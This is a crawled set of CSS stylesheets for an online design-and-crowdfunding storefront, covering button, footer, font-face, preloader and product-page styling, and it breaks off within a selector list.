.block123 .mgs-button-block button{font-size:16px}.block123 .mgs-button-block button{color:#ffffff}.block123 .mgs-button-block button{background:#000000}.block123 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block123 .mgs-button-block button span.has-divider{margin:0}.block123 .mgs-button-block button{height:50px; line-height:50px;}.block123 .mgs-button-block button span.has-divider{width:50px; padding:0}.block123 .mgs-button-block button{line-height:50px;}.block123 .mgs-button-block button span{height:50px; line-height:50px;}.block124 .mgs-button-block button{font-size:16px}.block124 .mgs-button-block button{color:#ffffff}.block124 .mgs-button-block button{background:#000000}.block124 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block124 .mgs-button-block button span.has-divider{margin:0}.block124 .mgs-button-block button{height:50px; line-height:50px;}.block124 .mgs-button-block button span.has-divider{width:50px; padding:0}.block124 .mgs-button-block button{line-height:50px;}.block124 .mgs-button-block button span{height:50px; line-height:50px;}.block134 .mgs-button-block button{font-size:16px}.block134 .mgs-button-block button{color:#ffffff}.block134 .mgs-button-block button{background:#000000}.block134 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block134 .mgs-button-block button span.has-divider{margin:0}.block134 .mgs-button-block button{height:50px; line-height:50px;}.block134 .mgs-button-block button span.has-divider{width:50px; padding:0}.block134 .mgs-button-block button{line-height:50px;}.block134 .mgs-button-block button span{height:50px; line-height:50px;}.block152 .mgs-button-block button{font-size:16px}.block152 .mgs-button-block button{color:#ffffff}.block152 .mgs-button-block button{background:#000000}.block152 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block152 .mgs-button-block button span.has-divider{margin:0}.block152 .mgs-button-block button{height:50px; line-height:50px;}.block152 .mgs-button-block button span.has-divider{width:50px; padding:0}.block152 .mgs-button-block button{line-height:50px;}.block152 .mgs-button-block button span{height:50px; line-height:50px;}.block178 .mgs-button-block button{font-size:16px}.block178 .mgs-button-block button{color:#ffffff}.block178 .mgs-button-block button{background:#000000}.block178 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block178 .mgs-button-block button span.has-divider{margin:0}.block178 .mgs-button-block button{height:50px; line-height:50px;}.block178 .mgs-button-block button span.has-divider{width:50px; padding:0}.block178 .mgs-button-block button{line-height:50px;}.block178 .mgs-button-block button span{height:50px; line-height:50px;}.block179 .mgs-button-block button{font-size:16px}.block179 .mgs-button-block button{color:#ffffff}.block179 .mgs-button-block button{background:#000000}.block179 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block179 .mgs-button-block button span.has-divider{margin:0}.block179 .mgs-button-block button{height:50px; line-height:50px;}.block179 .mgs-button-block button span.has-divider{width:50px; padding:0}.block179 .mgs-button-block button{line-height:50px;}.block179 .mgs-button-block button span{height:50px; line-height:50px;}.block181 .mgs-button-block button{font-size:16px}.block181 .mgs-button-block button{color:#ffffff}.block181 .mgs-button-block button{background:#000000}.block181 .mgs-button-block button{width:250px; text-align:center; padding-left:0; padding-right:0}.block181 .mgs-button-block button span.has-divider{margin:0}.block181 .mgs-button-block button{height:50px; line-height:50px;}.block181 .mgs-button-block button span.has-divider{width:50px; padding:0}.block181 .mgs-button-block button{line-height:50px;}.block181 .mgs-button-block button span{height:50px; line-height:50px;}.block265 .mgs-button-block button{color:#ffffff}.block265 .mgs-button-block button:hover{color:#ffffff}.block265 .mgs-button-block button{line-height:35px;}.block265 .mgs-button-block button span{height:35px; line-height:35px;}.block266 .mgs-button-block button{color:#FFFFFF}.block266 .mgs-button-block button:hover{color:#FFFFFF}.block266 .mgs-button-block button{background: #000000; background: -moz-linear-gradient(left, #000000 0%, #000000 100%); background: -webkit-linear-gradient(left, #000000 0%,#000000 100%); background: linear-gradient(to right, #000000 0%,#000000 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#000000, endColorstr=#000000,GradientType=1 );}.block266 .mgs-button-block button:hover{background: #000000; background: -moz-linear-gradient(left, #000000 0%, #000000 100%); background: -webkit-linear-gradient(left, #000000 0%,#000000 100%); background: linear-gradient(to right, #000000 0%,#000000 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#000000, endColorstr=#000000,GradientType=1 );}.block266 .mgs-button-block button{line-height:35px;}.block266 .mgs-button-block button span{height:35px; line-height:35px;}.block296 .mgs-button-block button{color:#000000}.block296 .mgs-button-block button:hover{color:#3b3b3b}.block296 .mgs-button-block button{background: #ffffff; background: -moz-linear-gradient(left, #ffffff 0%, #ffffff 100%); background: -webkit-linear-gradient(left, #ffffff 0%,#ffffff 100%); background: linear-gradient(to right, #ffffff 0%,#ffffff 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ffffff, endColorstr=#ffffff,GradientType=1 );}.block296 .mgs-button-block button{border-radius:80px}.block296 .mgs-button-block button{height:50px; line-height:50px;}.block296 .mgs-button-block button span.has-divider{width:50px; padding:0}.block296 .mgs-button-block button{line-height:50px;}.block296 .mgs-button-block button span{height:50px; line-height:50px;}.block319 .mgs-divider-block .mgs-divider hr{border-color:#000000}.block326 .mgs-divider-block .mgs-divider hr{border-color:#000000}.block326 .mgs-divider .divider-text span{font-size:24px}.block326 .mgs-divider .divider-text{height:24px;line-height:24px;margin-top:-12px}.block326 .mgs-divider .divider-text span{color:#000000}.block329 .mgs-divider-block .mgs-divider hr{border-color:#000000}.block329 .mgs-divider .divider-text span{font-size:24px}.block329 .mgs-divider .divider-text{height:24px;line-height:24px;margin-top:-12px}.block329 .mgs-divider .divider-text span{color:#000000}

--- FILE ---
content_type: text/css
request_url: https://uptoyouanthology.com/media/mgs/fbuilder/css/1/fbuilder_config.min.css
body_size: 6605
content:
button.action{font-size:1px}body{}header.page-header{}button.primary{color:#ffffff}button.primary{background-color:#000000}button.primary:hover{background-color:#b8b8b8}footer.page-footer{background-color:#000000;}footer.page-footer .top-footer{background-color:#000000;color:#ffffff;}footer.page-footer .top-footer a{color:#ffffff;}footer.page-footer .top-footer a:hover{color:#ffffff;}footer.page-footer .top-footer .theme-footer-icon{color:#ffffff;}footer.page-footer .middle-footer{}footer.page-footer .bottom-footer{background-color:#000000;color:#ffffff;}footer.page-footer .bottom-footer a{color:#ffffff;}footer.page-footer .bottom-footer a:hover{color:#ffffff;}footer.page-footer .bottom-footer .theme-footer-icon{color:#ffffff;}.mgs-carousel-single .owl-nav button img{width:40px}.mgs-carousel-single .owl-nav button span{width:40px}.mgs-carousel-single .owl-nav button span, .mgs-carousel-single .owl-nav button span em{height:80px; line-height:80px}.mgs-carousel-single.nav-position-middle-outside .owl-nav button span, .mgs-carousel-single.nav-position-middle-inside .owl-nav button span{margin-top:-40px}.mgs-carousel-single .owl-nav button span em{font-size:80px;}.mgs-carousel-multiple .owl-nav button img{width:40px}.mgs-carousel-multiple .owl-nav button span{width:40px}.mgs-carousel-multiple .owl-nav button span, .mgs-carousel-multiple .owl-nav button span em{height:40px; line-height:40px}.mgs-carousel-multiple.nav-position-middle-outside .owl-nav button span, .mgs-carousel-multiple.nav-position-middle-inside .owl-nav button span{margin-top:-20px}.mgs-carousel-multiple .owl-nav button span em{font-size:30px;}.cms-index-index.cms-page2 #maincontent > .columns, .cms-page-view.cms-page2 #maincontent > .columns, .cms-index-index.cms-page2 main.page-main, .cms-page-view.cms-page2 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page2 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page2 #maincontent .page.messages, .cms-index-index.cms-page2 #maincontent .page.messages, .cms-index-index.cms-page2 #maincontent .section-builder .frame, .cms-page-view.cms-page2 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page2 #maincontent .section-builder-full .frame, .cms-page-view.cms-page2 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page5 #maincontent > .columns, .cms-page-view.cms-page5 #maincontent > .columns, .cms-index-index.cms-page5 main.page-main, .cms-page-view.cms-page5 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page5 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page5 #maincontent .page.messages, .cms-index-index.cms-page5 #maincontent .page.messages, .cms-index-index.cms-page5 #maincontent .section-builder .frame, .cms-page-view.cms-page5 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page5 #maincontent .section-builder-full .frame, .cms-page-view.cms-page5 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page18 #maincontent > .columns, .cms-page-view.cms-page18 #maincontent > .columns, .cms-index-index.cms-page18 main.page-main, .cms-page-view.cms-page18 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page18 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page18 #maincontent .page.messages, .cms-index-index.cms-page18 #maincontent .page.messages, .cms-index-index.cms-page18 #maincontent .section-builder .frame, .cms-page-view.cms-page18 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page18 #maincontent .section-builder-full .frame, .cms-page-view.cms-page18 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page14 #maincontent > .columns, .cms-page-view.cms-page14 #maincontent > .columns, .cms-index-index.cms-page14 main.page-main, .cms-page-view.cms-page14 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page14 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page14 #maincontent .page.messages, .cms-index-index.cms-page14 #maincontent .page.messages, .cms-index-index.cms-page14 #maincontent .section-builder .frame, .cms-page-view.cms-page14 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page14 #maincontent .section-builder-full .frame, .cms-page-view.cms-page14 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page10 #maincontent > .columns, .cms-page-view.cms-page10 #maincontent > .columns, .cms-index-index.cms-page10 main.page-main, .cms-page-view.cms-page10 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page10 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page10 #maincontent .page.messages, .cms-index-index.cms-page10 #maincontent .page.messages, .cms-index-index.cms-page10 #maincontent .section-builder .frame, .cms-page-view.cms-page10 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page10 #maincontent .section-builder-full .frame, .cms-page-view.cms-page10 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page16 #maincontent > .columns, .cms-page-view.cms-page16 #maincontent > .columns, .cms-index-index.cms-page16 main.page-main, .cms-page-view.cms-page16 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page16 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page16 #maincontent .page.messages, .cms-index-index.cms-page16 #maincontent .page.messages, .cms-index-index.cms-page16 #maincontent .section-builder .frame, .cms-page-view.cms-page16 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page16 #maincontent .section-builder-full .frame, .cms-page-view.cms-page16 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page9 #maincontent > .columns, .cms-page-view.cms-page9 #maincontent > .columns, .cms-index-index.cms-page9 main.page-main, .cms-page-view.cms-page9 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page9 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page9 #maincontent .page.messages, .cms-index-index.cms-page9 #maincontent .page.messages, .cms-index-index.cms-page9 #maincontent .section-builder .frame, .cms-page-view.cms-page9 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page9 #maincontent .section-builder-full .frame, .cms-page-view.cms-page9 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page24 #maincontent > .columns, .cms-page-view.cms-page24 #maincontent > .columns, .cms-index-index.cms-page24 main.page-main, .cms-page-view.cms-page24 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page24 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page24 #maincontent .page.messages, .cms-index-index.cms-page24 #maincontent .page.messages, .cms-index-index.cms-page24 #maincontent .section-builder .frame, .cms-page-view.cms-page24 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page24 #maincontent .section-builder-full .frame, .cms-page-view.cms-page24 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page27 #maincontent > .columns, .cms-page-view.cms-page27 #maincontent > .columns, .cms-index-index.cms-page27 main.page-main, .cms-page-view.cms-page27 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page27 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page27 #maincontent .page.messages, .cms-index-index.cms-page27 #maincontent .page.messages, .cms-index-index.cms-page27 #maincontent .section-builder .frame, .cms-page-view.cms-page27 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page27 #maincontent .section-builder-full .frame, .cms-page-view.cms-page27 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page30 #maincontent > .columns, .cms-page-view.cms-page30 #maincontent > .columns, .cms-index-index.cms-page30 main.page-main, .cms-page-view.cms-page30 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page30 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page30 #maincontent .page.messages, .cms-index-index.cms-page30 #maincontent .page.messages, .cms-index-index.cms-page30 #maincontent .section-builder .frame, .cms-page-view.cms-page30 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page30 #maincontent .section-builder-full .frame, .cms-page-view.cms-page30 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page31 #maincontent > .columns, .cms-page-view.cms-page31 #maincontent > .columns, .cms-index-index.cms-page31 main.page-main, .cms-page-view.cms-page31 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page31 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page31 #maincontent .page.messages, .cms-index-index.cms-page31 #maincontent .page.messages, .cms-index-index.cms-page31 #maincontent .section-builder .frame, .cms-page-view.cms-page31 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page31 #maincontent .section-builder-full .frame, .cms-page-view.cms-page31 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page32 #maincontent > .columns, .cms-page-view.cms-page32 #maincontent > .columns, .cms-index-index.cms-page32 main.page-main, .cms-page-view.cms-page32 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page32 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page32 #maincontent .page.messages, .cms-index-index.cms-page32 #maincontent .page.messages, .cms-index-index.cms-page32 #maincontent .section-builder .frame, .cms-page-view.cms-page32 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page32 #maincontent .section-builder-full .frame, .cms-page-view.cms-page32 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}.cms-index-index.cms-page33 #maincontent > .columns, .cms-page-view.cms-page33 #maincontent > .columns, .cms-index-index.cms-page33 main.page-main, .cms-page-view.cms-page33 main.page-main {max-width:100vw !important;padding-left: 0; padding-right: 0;}.cms-index-index.cms-page33 footer.page-footer {margin-top: 0;}.cms-page-view.cms-page33 #maincontent .page.messages, .cms-index-index.cms-page33 #maincontent .page.messages, .cms-index-index.cms-page33 #maincontent .section-builder .frame, .cms-page-view.cms-page33 #maincontent .section-builder  .frame{max-width:1240px; margin:auto; box-sizing: border-box; padding-left:15px; padding-right:15px}.cms-index-index.cms-page33 #maincontent .section-builder-full .frame, .cms-page-view.cms-page33 #maincontent .section-builder-full .frame {max-width:100vw !important; padding-left:15px; padding-right:15px}@font-face {
  font-family: "CeraPRO Light";
  src: url("/media/fonts/default/cerapro-light-webfont.eot");
  src: url("/media/fonts/default/cerapro-light-webfont.eot?#iefix") format("embedded-opentype"), url("/media/fonts/default/cerapro-light-webfont.woff") format("woff"), url("/media/fonts/default/cerapro-light-webfont.woff2") format("woff2"), url("/media/fonts/default/cerapro-light-webfont.ttf") format("truetype"), url("/media/fonts/default/cerapro-light-webfont.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "CeraPRO Regular";
  src: url("/media/fonts/default/cerapro-regular-webfont.eot");
  src: url("/media/fonts/default/cerapro-regular-webfont.eot?#iefix") format("embedded-opentype"), url("/media/fonts/default/cerapro-regular-webfont.woff") format("woff"), url("/media/fonts/default/cerapro-regular-webfont.woff2") format("woff2"), url("/media/fonts/default/cerapro-regular-webfont.ttf") format("truetype"), url("/media/fonts/default/cerapro-regular-webfont.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "CeraPRO Medium";
  src: url("/media/fonts/default/cerapro-medium-webfont.eot");
  src: url("/media/fonts/default/cerapro-medium-webfont.eot?#iefix") format("embedded-opentype"), url("/media/fonts/default/cerapro-medium-webfont.woff") format("woff"), url("/media/fonts/default/cerapro-medium-webfont.woff2") format("woff2"), url("/media/fonts/default/cerapro-medium-webfont.ttf") format("truetype"), url("/media/fonts/default/cerapro-medium-webfont.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "CeraPRO Bold";
  src: url("/media/fonts/default/cerapro-bold-webfont.eot");
  src: url("/media/fonts/default/cerapro-bold-webfont.eot?#iefix") format("embedded-opentype"), url("/media/fonts/default/cerapro-bold-webfont.woff") format("woff"), url("/media/fonts/default/cerapro-bold-webfont.woff2") format("woff2"), url("/media/fonts/default/cerapro-bold-webfont.ttf") format("truetype"), url("/media/fonts/default/cerapro-bold-webfont.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Preloader */

#preloader {
  display: none;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: fixed;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 99999;
  height: 100%;
  width: 100%;
  overflow: hidden;
}

#preloader .loading {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: auto;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  margin-left: -25px;
  display: inline-block;
  vertical-align: middle;
  background: #333;
  background-repeat: no-repeat;
  background-size: 100%;
  border-radius: 50%;
  animation: 1.15s infinite ease-in-out;
  -webkit-animation: 1.15s infinite ease-in-out;
  -moz-animation: 1.15s infinite ease-in-out;
  animation-name: loader;
  -webkit-animation-name: loader;
  -moz-animation-name: loader;
}

#preloader .loading:before,
#preloader .loading:after {
  animation: 1.15s infinite ease-in-out;
  -webkit-animation: 1.15s infinite ease-in-out;
  -moz-animation: 1.15s infinite ease-in-out;
}

#preloader .loading:before,
#preloader .loading:after {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
}

@keyframes loader {
  from {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }

  to {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0.5;
  }
}

@-webkit-keyframes loader {
  from {
    -webkit-transform: scale(0);
    opacity: 1;
  }

  to {
    -webkit-transform: scale(1);
    opacity: 0.5;
  }
}

.font-light,
.horizontal-menu .mgs-megamenu--main .nav-main-menu li a,
.horizontal-menu .mgs-megamenu--main .nav-main-menu li a span {
  font-family: "CeraPRO Light" !important;
  font-weight: normal !important;
}

.font-regular,
.product-item .product-item-link,
html,
body,
.crowdfunding__quantity-total,
.catalog-product-view .usedQnt .seperator {
  font-family: "CeraPRO Regular" !important;
  font-weight: normal !important;
}

.font-medium,
.product-designer__fullname,
h1,
h2,
h3,
h4,
h5,
h6,
h7,
button,
.catalog-product-view .product-info-main .price-box .price-wrapper .price,
.form-wishlist-items .price-box .price,
.crowdfunding__period-days-left,
.designers-grid .designer__name,
.designer__country,
.designer__city,
.designer__followers,
.designer__award-title,
.main-section__title,
.product-designer-banner__fullname {
  font-family: "CeraPRO Medium" !important;
  font-weight: normal !important;
}

.font-bold,
.crowdfunding__quantity-ordered,
.catalog-product-view .usedQnt,
.designer__follow-btn {
  font-family: "CeraPRO Bold" !important;
  font-weight: normal !important;
}

.logo .default-logo {
  width: 300px;
  height: auto;
}

.swatch-option {
  border: 1px solid #b8b8b8;
  width: 20px !important;
  height: 20px !important;
}

.swatch-input.super-attribute-select {
  position: absolute;
  left: -999em;
  visibility: hidden;
  opacity: 0;
}

.sidebar .block .block-title strong {
  font-size: 1.5rem;
}

.irs-with-grid {
  width: 93%;
}

header.page-header .setting-site > .actions .action.setting {
  line-height: 0;
}

.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-2columns .dropdown-mega-menu {
  max-width: 500px;
  left: 32%;
  padding: 0 15px;
}

footer .frame {
  max-width: 100%;
}

footer.page-footer a,
footer.page-footer .footer-title,
footer.page-footer .list-links li a,
footer.page-footer .list-icon li,
footer.page-footer .bottom-footer address,
footer.page-footer .bottom-footer .list-links li a,
footer.page-footer .list-icon li a,
footer.page-footer .list-icon .footer-icon {
  color: white;
}

footer.page-footer .bottom-footer {
  border-top: none;
}

header.page-header .header-area .horizontal-menu {
  margin: 0 auto !important;
}

header.page-header .right-content {
  margin-left: 5%;
}

.panel-block a {
  text-decoration: underline;
  font-weight: bold;
}

footer.page-footer .middle-footer {
  padding: 100px 45px 45px;
}

.bottom-footer {
  padding: 0 45px;
}

#maincontent .layout-title-default.page-title-wrapper,
#maincontent .layout_type1.page-title-wrapper:not(.product) {
  padding: 80px 0px !important;
  margin-bottom: 0px !important;
}

#maincontent .layout-title-default.page-title-wrapper .status-order-account .breadcrumbs,
#maincontent .layout_type1.page-title-wrapper .status-order-account .breadcrumbs {
  bottom: auto;
  position: relative;
}

@media (max-width: 992px) {
  #maincontent .layout-title-default.page-title-wrapper .page-title {
    font-size: 2.5rem;
  }
}

.product-designer__fullname {
  font-size: 18px;
  text-transform: uppercase;
  margin-top: 10px;
}

.catalog-product-view .reviews-actions {
  display: none;
}

.catalog-product-view .breadcrumbs .items {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

@media (max-width: 1199px) {
  .catalog-product-view .product-addto-links {
    margin-bottom: 10px !important;
  }
}

.catalog-product-view .product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-nav button {
  display: none;
}

.catalog-product-view .product.media {
  height: auto !important;
}

.catalog-category-view .page-main > .columns,
.catalog-category-view .frame {
  max-width: 100% !important;
}

@media (max-width: 991px) {
  .catalog-category-view .category-product-actions {
    margin-bottom: 0px;
  }
}

.catalog-category-view .category-description {
  margin-bottom: 50px;
  padding: 0 20px;
}

.catalog-category-view .toolbar .toolbar-amount,
.catalog-category-view .toolbar .modes {
  display: none;
}

@media (max-width: 991px) {
  .catalog-category-view .toolbar .toolbar-products {
    margin-top: 0px;
  }
}

@media (max-width: 991px) {
  .catalog-category-view #sorter {
    width: 50%;
  }
}

.product-item {
  padding-left: 0px !important;
  padding-right: 0px !important;
}

.product-item .actions-primary {
  margin-top: 20px;
}

.product-item .actions-secondary,
.product-item .swatch-attribute.color {
  display: none;
}

.product-item .product-item-link {
  text-decoration: none;
  display: inline-block;
  font-weight: normal !important;
  font-size: 14px !important;
}

.product-item .product-item-details {
  padding-top: 0px !important;
}

.product-item .product-image-wrapper {
  padding-bottom: 100% !important;
}

html,
body {
  color: #000000;
  overflow-x: hidden;
}

.products-grid .product-item .product-item-details {
  padding: 0 !important;
}

.products-grid .product-item .product-item-details br {
  display: none;
}

.products-grid .product-item .product-image-photo {
  margin-bottom: 0px;
}

.products-grid:not(.active-slider) .product-items {
  margin-left: 0px;
  margin-right: 0px;
}

.products-grid:not(.active-slider) .product-items .product-item {
  padding: 0 0;
}

.page-layout-1column .mgs-filter .block-content.filter-content {
  display: none;
}

@media (max-width: 767px) {
  .category-product-actions .toolbar .filter-placeholder {
    display: inline-block;
  }
}

.price-box .price-final_price:only-child .price {
  color: #d8c486;
}

.catalog-product-view .product-info-main .price-box .price-wrapper .price,
.form-wishlist-items .price-box .price {
  color: #d8c486 !important;
  font-size: 2rem !important;
}

.product-info-main .price-label {
  display: none;
}

.catalog-product-view .crowdfunding__quantity {
  float: none;
}

.catalog-product-view .crowdfunding__quantity-ordered {
  font-size: 28px;
}

.catalog-product-view .crowdfunding__quantity-total {
  font-size: 18px;
}

.catalog-product-view .crowdfunding__period {
  float: none;
  margin-right: 0px;
}

.catalog-product-view .crowdfunding__period-days-left-label {
  font-size: 18px;
}

.catalog-product-view .crowdfunding__progress-bar {
  display: block;
}

.crowdfunding {
  overflow: hidden;
  margin-top: 10px;
  margin-bottom: 20px;
}

.crowdfunding__info {
  vertical-align: middle;
  padding: 10px;
  width: auto !important;
  display: inline-block !important;
  position: relative;
}

.crowdfunding__info-icon {
  width: 20px;
  margin-top: 7px;
}

.crowdfunding__info-icon:hover + .crowdfunding__info-text,
.crowdfunding__info-icon:active + .crowdfunding__info-text {
  display: block;
}

.crowdfunding__info-text {
  display: none;
  position: absolute;
  top: -70px;
  text-align: justify;
  background: black;
  color: white;
  width: 300px;
  padding: 10px;
  font-size: 12px;
  left: -150px;
  border: 1px solid white;
}

.crowdfunding__quantity {
  float: left;
}

.crowdfunding__quantity-ordered {
  font-size: 16px;
}

.crowdfunding__quantity-total {
  font-size: 16px;
}

.crowdfunding__period {
  float: right;
  margin-right: 20px;
}

.crowdfunding__period-days-left-label {
  font-size: 16px;
}

.crowdfunding__progress-bar {
  display: none;
  overflow: hidden;
  width: 100%;
  background-color: #f7f7f7;
  -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.2);
          box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.2);
  margin: 10px 0;
}

.crowdfunding__progress-bar-fill {
  display: block;
  height: 5px;
  background-color: #1bb867;
  border-radius: 3px;
  -webkit-transition: width 500ms ease-in-out;
  transition: width 500ms ease-in-out;
}

.catalog-product-view .brand-name .title,
.catalog-product-view .sku .type,
.catalog-product-view .availability.only {
  display: none;
}

.catalog-product-view .usedQnt {
  font-size: 28px;
}

.catalog-product-view .usedQnt .seperator {
  font-size: 18px;
}

.catalog-product-view #page-title-wrapper {
  font-size: 3rem !important;
}

.catalog-product-view .brand-name {
  font-size: 1.1rem !important;
  font-family: "CeraPRO Medium" !important;
  text-transform: uppercase;
  color: black !important;
}

.page-layout-checkout .logo {
  padding: 40px;
}

.color-primary,
a:visited:hover,
a:hover,
a:visited:focus,
a:focus,
.fieldset > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .fields > .field._required > .label:after,
.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload,
.btn.btn-gray:focus,
.action.gray:focus,
.btn.btn-gray:hover,
.action.gray:hover,
.btn.btn-dark:focus,
.action.dark:focus,
.btn.btn-dark:hover,
.action.dark:hover,
.btn.btn-default:focus,
.action.default:focus,
.btn.btn-default:hover,
.action.default:hover,
.rating-summary .rating-result > span:before,
footer.page-footer .list-icon li a:hover,
footer.page-footer .bottom-footer .social-links li a:hover,
footer.page-footer .footer2 .middle-footer a:hover,
footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a:hover,
.cms-about-us .about-color,
.services .s-title:before,
body.account .column.main table.table tr td.col .action:hover,
body.account .column.main .block-dashboard-info .action:hover,
body.account .column.main .block-dashboard-addresses .action:hover,
body.account .column.main .block-addresses-default .action:hover,
body.account .column.main .block-addresses-list .action:hover,
body.account .column.main .block-title.order .action span,
body.account .column.main .block.block-dashboard-addresses .block-title .action span,
.latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,
.latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,
.latest-post-list-block .post-item .title-blog a:hover,
.latest-post-grid-block .post-item .title-blog a:hover,
.latest-post-list-block .post-item .color-theme,
.latest-post-grid-block .post-item .color-theme,
.blog-grid .item .post-metas .link-item:hover,
.post-metas .meta-date .color-theme,
.blog-post-view .sidebar .block-content .item .title a:hover,
.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:after,
.blog-view .post-item .meta-name .category-links,
.blog-view .post-item .meta-name .category-links a,
.blog-view .share-info .block-blog-tags .tag-cloud li a:hover,
.portfolio-category-view .portfolio-bottom-content .category-link > a:hover,
.portfolio-category-view .portfolio-bottom-content .port-title:hover,
.portfolio-category-view .category-link > a:hover,
.portfolio-category-view .portfolio-masonry .portfolio-inner .port-title a:hover,
.portfolio-category-view .portfolio-masonry .portfolio-inner .category-link a:hover,
.portfolio-details .description .view-title .btn.btn-default:hover,
